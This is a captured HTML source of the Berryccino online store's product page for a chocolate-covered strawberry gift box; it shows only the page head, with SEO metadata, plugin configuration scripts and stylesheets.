

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berryccino.com/product/sweet-dreams-red/
body_size: 70210
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">var ajaxurl = "https://berryccino.com/wp-admin/admin-ajax.php",ap_nonce = "f99b95d5f1",apTemplateUrl = "https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/js-template";apQuestionID = "0";aplang = {"loading":"Loading..","sending":"Sending request","file_size_error":"File size is bigger than 0.48 MB","attached_max":"You have already attached maximum numbers of allowed attachments","commented":"commented","comment":"Comment","cancel":"Cancel","update":"Update","your_comment":"Write your comment...","notifications":"Notifications","mark_all_seen":"Mark all as seen","search":"Search","no_permission_comments":"Sorry, you don't have permission to read comments.","ajax_events":"Are you sure you want to %s?","ajax_error":{"snackbar":{"success":false,"message":"Something went wrong. Please try again."},"modal":["imageUpload"]}};disable_q_suggestion = "";</script><script type="text/javascript">AP_Brushes = {"php":"PHP","css":"CSS","xml":"XML\/HTML","jscript":"Javascript","sql":"SQL","bash":"Bash\/Shell","clojure":"Clojure","cpp":"C++\/C","csharp":"C#","delphi":"Delphi","diff":"Diff","erlang":"Erlang","fsharp":"F#","groovy":"Groovy","java":"Java","javafx":"JavaFX","latex":"Latex","plain":"Plain text","matlab":"Matlabkey","objc":"Object","perl":"Perl","powershell":"PowerShell","python":"Python","r":"R","ruby":"Ruby\/Rails","scala":"Scala","vb":"VisualBasic"};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dipped Chocolate Strawberry Arrangements - Twinkle Lights &amp; Roses</title>
	<meta name="description" content="Our mouthwatering hand-dipped premium Belgian chocolate covered strawberries in twinkle light box is a perfect gift for special someone." />
	<link rel="canonical" href="https://berryccino.com/product/sweet-dreams-red/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="SWEET DREAMS RED" />
	<meta property="og:description" content="Our mouthwatering hand-dipped premium Belgian chocolate covered strawberries in twinkle light box is a perfect gift for special someone." />
	<meta property="og:url" content="https://berryccino.com/product/sweet-dreams-red/" />
	<meta property="og:site_name" content="Berryccino" />
	<meta property="article:modified_time" content="2026-01-06T03:33:42+00:00" />
	<meta property="og:image" content="https://berryccino.com/wp-content/uploads/2024/01/5L6A5416-2jpg.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://berryccino.com/wp-content/uploads/2024/01/5L6A5421.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1250" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://berryccino.com/wp-content/uploads/2024/01/5L6A5419-2.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1250" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://berryccino.com/wp-content/uploads/2024/01/5L6A5424.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1250" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="Out of stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://berryccino.com/product/sweet-dreams-red/","url":"https://berryccino.com/product/sweet-dreams-red/","name":"Dipped Chocolate Strawberry Arrangements - Twinkle Lights & Roses","isPartOf":{"@id":"https://berryccino.com/#website"},"primaryImageOfPage":{"@id":"https://berryccino.com/product/sweet-dreams-red/#primaryimage"},"image":{"@id":"https://berryccino.com/product/sweet-dreams-red/#primaryimage"},"thumbnailUrl":"https://berryccino.com/wp-content/uploads/2024/01/5L6A5416-2jpg.jpg","datePublished":"2025-01-11T04:29:18+00:00","dateModified":"2026-01-06T03:33:42+00:00","description":"Our mouthwatering hand-dipped premium Belgian chocolate covered strawberries in twinkle light box is a perfect gift for special someone.","breadcrumb":{"@id":"https://berryccino.com/product/sweet-dreams-red/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://berryccino.com/product/sweet-dreams-red/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://berryccino.com/product/sweet-dreams-red/#primaryimage","url":"https://berryccino.com/wp-content/uploads/2024/01/5L6A5416-2jpg.jpg","contentUrl":"https://berryccino.com/wp-content/uploads/2024/01/5L6A5416-2jpg.jpg","width":1000,"height":1000,"caption":"Luxurious Valentine's flower and heart-shaped strawberry set"},{"@type":"BreadcrumbList","@id":"https://berryccino.com/product/sweet-dreams-red/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://berryccino.com/"},{"@type":"ListItem","position":2,"name":"Store &#8211; Chocolate Strawberries","item":"https://berryccino.com/store-dipped-strawberry-arrangements/"},{"@type":"ListItem","position":3,"name":"SWEET DREAMS RED"}]},{"@type":"WebSite","@id":"https://berryccino.com/#website","url":"https://berryccino.com/","name":"Berryccino","description":"We sell chocolate dipped strawberries,bouquets.gifts","publisher":{"@id":"https://berryccino.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://berryccino.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://berryccino.com/#organization","name":"Berryccino","url":"https://berryccino.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://berryccino.com/#/schema/logo/image/","url":"https://berryccino.com/wp-content/uploads/2021/08/berryccino-vertical-black.png","contentUrl":"https://berryccino.com/wp-content/uploads/2021/08/berryccino-vertical-black.png","width":400,"height":310,"caption":"Berryccino"},"image":{"@id":"https://berryccino.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Berryccino.official","https://www.instagram.com/berryccino.official/","https://www.pinterest.com/berryccino/","https://www.tiktok.com/@berryccino?lang=en"]}]}</script>
	<meta property="product:brand" content="21ST BIRTHDAY" />
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Berryccino &raquo; Feed" href="https://berryccino.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berryccino &raquo; Comments Feed" href="https://berryccino.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berryccino &raquo; SWEET DREAMS RED Comments Feed" href="https://berryccino.com/product/sweet-dreams-red/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berryccino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberryccino.com%2Fproduct%2Fsweet-dreams-red%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berryccino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberryccino.com%2Fproduct%2Fsweet-dreams-red%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://berryccino.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='coderockz-woo-delivery-block-css' href='https://berryccino.com/wp-content/plugins/coderockz-woocommerce-delivery-date-time-pro-4/block/assets/css/frontend.css?ver=1.4.80' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://berryccino.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<link rel='stylesheet' id='anspress-fonts-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/fonts.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='anspress-main-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/main.css?ver=4.4.4' media='all' />
<style id='anspress-main-inline-css'>

		#anspress .ap-q-cells{
				margin-left: 60px;
		}
		#anspress .ap-a-cells{
				margin-left: 60px;
		}
/*# sourceURL=anspress-main-inline-css */
</style>
<link rel='stylesheet' id='ap-overrides-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/overrides.css?v=4.4.4&#038;ver=4.4.4' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://berryccino.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wcsob-css' href='https://berryccino.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.9' media='all' />
<style id='wcsob-inline-css'>
.wcsob_soldout { color: #ffffff;background: #222222;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }.woocommerce .product.outofstock .woocommerce-LoopProduct-link:before, .elementor-posts .product.outofstock .elementor-post__thumbnail__link:before, .wcsob-outofstock-product .woocommerce-product-gallery:before { content: 'Sold out!';color: #ffffff;background: #222222;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.wcsob-outofstock-product .woocommerce-product-gallery:before { top: 6px;right: auto;bottom: auto;left: 6px; }.woocommerce .related .product:not(.outofstock) :before{display:none}.woocommerce .upsells .product:not(.outofstock) :before{display:none}
/*# sourceURL=wcsob-inline-css */
</style>
<link rel='stylesheet' id='wcpa-datetime-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/css/frontend.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-sumoselector-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/sumoselector/sumoselect.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='syntaxhighlighter-core-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/styles/shCore.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='syntaxhighlighter-theme-default-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/styles/shThemeDefault.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-3632-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3632.css?ver=1768631883' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://berryccino.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762886193' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
